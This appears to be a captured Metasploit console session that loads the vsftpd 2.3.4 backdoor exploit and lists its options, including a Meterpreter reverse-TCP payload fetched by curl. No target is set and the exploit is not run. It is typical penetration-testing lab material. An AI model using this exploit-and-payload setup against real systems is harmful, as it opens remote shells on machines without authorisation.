 msf > use exploit/unix/ftp/vsftpd_234_backdoor
[*] Using configured payload cmd/linux/http/x86/meterpreter_reverse_tcp
msf exploit(unix/ftp/vsftpd_234_backdoor) > show details
[-] Invalid parameter "details", use "show -h" for more information
msf exploit(unix/ftp/vsftpd_234_backdoor) > show options

Module options (exploit/unix/ftp/vsftpd_234_backdoor):

   Name    Current Setting  Required  Description
   ----    ---------------  --------  -----------
   RHOSTS                   yes       The target host(s), see https://docs.met
                                      asploit.com/docs/using-metasploit/basics
                                      /using-metasploit.html
   RPORT   21               yes       The target port (TCP)


Payload options (cmd/linux/http/x86/meterpreter_reverse_tcp):

   Name            Current Setting  Required  Description
   ----            ---------------  --------  -----------
   FETCH_COMMAND   CURL             yes       Command to fetch payload (Accept
                                              ed: CURL, FTP, TFTP, TNFTP, WGET
                                              )
   FETCH_DELETE    false            yes       Attempt to delete the binary aft
                                              er execution
   FETCH_FILELESS  none             yes       Attempt to run payload without t
                                              ouching disk by using anonymous
                                              handles, requires Linux ≥3.17 (f
                                              or Python variant also Python ≥3
                                              .8, tested shells are sh, bash,
                                              zsh) (Accepted: none, python3.8+
                                              , shell-search, shell)
   FETCH_SRVHOST                    no        Local IP to use for serving payl
                                              oad
   FETCH_SRVPORT   8080             yes       Local port to use for serving pa
                                              yload
   FETCH_URIPATH                    no        Local URI to use for serving pay
                                              load
   LHOST                            yes       The listen address (an interface
                                               may be specified)
   LPORT           4444             yes       The listen port